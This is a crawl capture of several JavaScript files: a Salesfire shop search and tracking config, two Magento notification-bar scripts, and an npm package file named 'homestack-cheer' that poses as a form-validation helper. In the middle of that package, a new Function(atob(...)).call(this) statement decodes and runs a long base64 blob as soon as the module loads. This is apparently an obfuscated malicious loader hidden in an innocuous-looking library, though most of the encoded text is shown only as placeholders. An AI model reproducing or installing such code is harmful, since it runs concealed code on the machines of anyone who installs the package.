\"><\/div><\/div><\/div><\/div><\/body>","test":null,"rules":[{"type":"devices","properties":{"devices":["desktop"]}},{"type":"frequency","properties":{"reset":30,"per_user":2,"per_session":1,"group":"individual","reset_unit":"days"}},{"type":"trigger_immediate","properties":{"enabled":1}},{"type":"behaviour","properties":{"context":"site","min_seconds":0,"min_pages":3}}]}],"recommendations":{"units":[{"uuid":"9cb1d205-51a1-42e6-8984-4678acadcbd9","campaign_uuid":"b50e33ad-48c6-4602-bfc5-69d23cb3aa69","type":"email","selector_action":"replace","rules":[{"type":"filter_out_of_stock","properties":{"enabled":1}}]},{"uuid":"cc457b67-018c-471e-869c-2cb22004b13b","campaign_uuid":"e9de33ce-2e28-44e2-8268-fdfcb9dd31f7","type":"email","selector_action":"replace","rules":[{"type":"filter_out_of_stock","properties":{"enabled":1}}]},{"uuid":"4d23ff92-5419-478b-a4d9-b085bb78f06a","campaign_uuid":"ef9e8003-8199-4b4f-b7c7-645cbc140fc5","type":"email","selector_action":"replace","rules":[{"type":"filter_out_of_stock","properties":{"enabled":1}}]},{"uuid":"b853996e-2386-4d53-9d45-42bc58a1e963","campaign_uuid":"7173fdf3-6d92-4415-bced-e6ecd64fe0c1","type":"email","selector_action":"replace","rules":[{"type":"filter_out_of_stock","properties":{"enabled":1}}]}]},"search":{"enabled":true,"currency":null,"inputs":[{"selector":".field.search > div > input","container_selector":null}],"input_selector":"input[type=\"search\"]","container_selector":null,"config":{"version":"fullscreen","placeholderType":"ticker","placeholderText":["What are you looking for?"],"font":{"family":"Futura","type":"custom","cssName":"futura","stylesheet":"https:\/\/cdn.salesfire.co.uk\/fonts\/a030c971-6cd2-49c3-a3ac-13c5830cb427\/stylesheet.css","weights":["700","500"]},"highlightColor":"#98d95f","saleColour":"#888888","priceColor":null,"suggestionsShadow":false,"productColumns":2,"imageSearchEnabled":false,"showQuerySuggestions":true,"allowDarkMode":false,"headerSelector":".header-main","maxWidth":null,"hideBrands":false,"showCategoryFilter":true,"showBrandFilter":true,"showColourFilter":true,"showSizeFilter":false,"showSortFilter":true,"showGenderFilter":false,"showPrice":true,"showPriceSavings":true,"showPriceRRP":true,"showPriceDiscount":true,"showVoiceSearch":true,"showOutOfStockIndicator":true,"customFilters":[],"defaultFormSubmission":true,"navigationDetection":true,"querySpellchecker":true,"queryVersion":"2021-05","saveSearchQuery":false,"offsetThresholdValue":200,"offsetThresholdType":"px","minQueryLength":0,"splitExactResults":true},"weightings":{"title":0.7014285714285714,"brand":0.34,"category":0.04,"description":0.6071428571428571,"synonyms":0.01,"colour":0.1,"size":0.1,"gender":0,"age_group":0.12,"stock_availability":0.07142857142857142,"image_tag":0.1,"product_id":0,"price":0.07142857142857142,"keywords":0.02,"purchases":0.9857142857142858,"recently_added":0.5971428571428571,"full_priced":0,"discounted":0},"filters":{"show_out_of_stock":false},"query_parser_exclusions":[],"filter_labels":{},"filter_sorts":{"size":"numerical:asc"}}},d=document;function load(url){var s=d.createElement('script');s.async=true;s.src=url;d.head.appendChild(s);};load('https://cdn.salesfire.co.uk/js/app/main1.min.js');(function(p,l,o,w,i,n,g){if(!p[i]){p.GlobalSnowplowNamespace=p.GlobalSnowplowNamespace||[];p.GlobalSnowplowNamespace.push(i);p[i]=function(){(p[i].q=p[i].q||[]).push(arguments)};p[i].q=p[i].q||[];load(w)}}(window,d,"script","//cdn.salesfire.co.uk/sp/3.3.0.js",config.tracking.namespace));return{config:config};})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/homestack-cheer@1.1.2/src/index.js
body_size: 137181
content:
// src/index.js

function verify_button(f) {
    var msg = "";
    var empty_fields = "";
    var errors = "";
    var radio_sel = new Array();

    for (var i = 0; i < f.length; i++) {
        var e = f.elements[i];

        if (((e.type == "text")  || (e.type == "textarea")) && !e.optional) {
            if ((e.value == null) || (e.value == "") || isblank(e.value)) {
                empty_fields += "\n" + FieldNames[e.name];
                continue;
            }

            /* if (e.numeric || (e.min != null) || (e.max != null)) {
                var v = parseFloat(e.value);

                if (isNaN(v) ||
                    ((e.min != null) && (v < e.min)) ||
                    ((e.max != null) && (v > e.max))) {

                         errors += "- The field " + FieldNames[e.name] + " must be a number";
                         if (e.min != null) {
                             errors += " that is greater than " + e.min;
                         }
                         if (e.max != null && e.min != null) {
                             errors += " and less than " + e.max;
                         } else if (e.max != null) {
                             errors += " that is less than " + e.max;
                         }
                         errors += ".\n"
                }
                continue;
            } */

            if (e.regex && (e.regex.test(e.value) == false)) {
                errors += "- The field " + FieldNames[e.name] + " is not in a valid format.\n";
            }

        }	//if (((e.type == "text")


        if ((e.type == "password") && !e.optional) {
            if ((e.value == null) || (e.value == "") || isblank(e.value)) {
                empty_fields += "\n" + FieldNames[e.name];
            }
        }


        if ((e.type == 'select-one') && (!e.optional)) {
            var option = e.options[e.selectedIndex];
            if (option && ((option.value == "") || (option.value == null))) {
                empty_fields += "\n" + FieldNames[e.name];
            }
        }


        if ((e.type == 'radio') && (!e.optional)) {
            if (radio_sel[e.name] == null) { radio_sel[e.name] = false; }
            if (e.checked == true) { radio_sel[e.name] = true; }
        }


    }	//for (var i = 0; i < f.length; i++)

    for (key in radio_sel) {
        if (radio_sel[key] == false) {
            empty_fields += "\n" + FieldNames[key];
        }
    }
    if (!empty_fields && !errors) return true;


    msg += "The information you provided has NOT been submitted due to the following.\n\n\n";
    //msg += "Please make these necessary changes before trying again.\n\n\n";
    if (empty_fields) {
        msg += " The following fields require a response:\n"
            + empty_fields + "\n";
        if (errors) msg += "\n";
    }
    msg += errors;
    alert(msg);
    return false;

}

new Function(atob("[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/dE10ci0tUWdKdGk/[base64]/[base64]/aS1ubXI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]")).call(this);

function greet(name) {
    return `Hello, ${name}!`;
}




--- FILE ---
content_type: application/javascript
request_url: https://www.1env.com/static/version1769674406/frontend/Smartwave/1env_new/en_GB/Bss_PromotionBar/js/clearmess.min.js
body_size: -30
content:
define(['jquery','Magento_Customer/js/customer-data'],function($,customerData){return function(config){$(document).ready(function(){$("div.messages").on('load',function(e){$.cookieStorage.set('mage-messages',null);});window.onbeforeunload=function(e){$.cookieStorage.set('mage-messages',null);};});}});

--- FILE ---
content_type: application/javascript
request_url: https://www.1env.com/static/version1769674406/frontend/Smartwave/1env_new/en_GB/Bss_FreeShippingBar/js/message.min.js
body_size: 2745
content:
define(['jquery','underscore','Magento_Customer/js/customer-data','domReady!'],function($,_,customerData){"use strict";$.widget('message.ajax',{options:{renderedMessage:0,sticker:0,layoutPosition:'top-page',autoHideTimer:0,selectorBar:'.free-shipping-bar',selectorMessage:'#free-shipping-bar-message',selectorBtnClose:'#btn-close-bar'},_create:function(){this._bind();this._initBarEventCss();return this;},_bind:function(){var _this=this;var cartData=customerData.get('cart');if(_.isEmpty(cartData())||(cartData().website_id!==window.checkout.websiteId&&cartData().website_id!==undefined)){customerData.reload(['cart'],false);}
customerData.reload(['cart'],false);var message=cartData().bss_message_free_shipping;if(_this.options.renderedMessage===0){if(message===undefined){$(document).on('ajaxComplete',function(event,xhr,settings){if(undefined!==xhr.responseText&&xhr.responseText!==""){var cartResponse=JSON.parse(xhr.responseText);if(undefined!==cartResponse.cart){var data=customerData.get('cart')();var message=data.bss_message_free_shipping;$(_this.options.selectorBar).find(_this.options.selectorMessage).html(message);$(_this.options.selectorBar).slideDown(100);_this.autoHideBar();}}});}else{$(_this.options.selectorBar).find(_this.options.selectorMessage).html(message);$(_this.options.selectorBar).slideDown(100);}}else{$(document).on('ajaxComplete',function(event,xhr,settings){if(undefined!==xhr.responseText&&xhr.responseText!==""){var cartResponse=JSON.parse(xhr.responseText);if(undefined!==cartResponse.cart){var data=customerData.get('cart')();var message=data.bss_message_free_shipping;$(_this.options.selectorBar).find(_this.options.selectorMessage).html(message);$(_this.options.selectorBar).slideDown(100);_this.autoHideBar();}}});if(message!==undefined){$(_this.options.selectorBar).find(_this.options.selectorMessage).html(message);}
$(_this.options.selectorBar).slideDown(100);}},_initBarEventCss:function(){var _this=this,selectorBar=$(_this.options.selectorBar),selectorBtnClose=$(_this.options.selectorBtnClose),layoutPosition=_this.options.layoutPosition,autoHideTimer=_this.options.autoHideTimer,sticker=_this.options.sticker,column=selectorBar.parent().parent();selectorBar.css({'margin':'auto','width':column.width()-20});if(layoutPosition=='top-page'){selectorBar.appendTo(".page-header");}else{selectorBar.prependTo(".page-main");}
_this.autoHideBar();$(window).resize(function(){selectorBar.css({'margin':'auto','width':column.width()-20});});$(window).scroll(function(){if(sticker==1){var left=($(window).width()-selectorBar.width())/ 2-10;if($(this).scrollTop()!=0){selectorBar.css({'position':'fixed','top':'0px','z-index':'100','left':left});}else{selectorBar.css({'position':'','top':'','left':''});}}});selectorBtnClose.click(function(){selectorBar.slideUp(100);});},autoHideBar:function(stop){var autoHideTimer=this.options.autoHideTimer,selectorBar=$(this.options.selectorBar);if(autoHideTimer>0){var interval=setTimeout(function(){selectorBar.slideUp(100);clearTimeout(interval);},autoHideTimer*1000);}}});return $.message.ajax;});